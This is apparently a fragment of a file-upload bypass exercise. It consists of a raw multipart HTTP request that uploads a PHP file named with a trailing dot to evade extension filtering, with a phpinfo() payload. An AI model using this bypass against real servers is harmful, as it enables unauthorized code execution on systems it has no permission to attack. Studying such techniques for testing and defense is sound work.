 ------WebKitFormBoundarym4w8d4gGOqlhDATW
Content-Disposition: form-data; name="upload_file"; filename="my_test.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarym4w8d4gGOqlhDATW
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarym4w8d4gGOqlhDATW--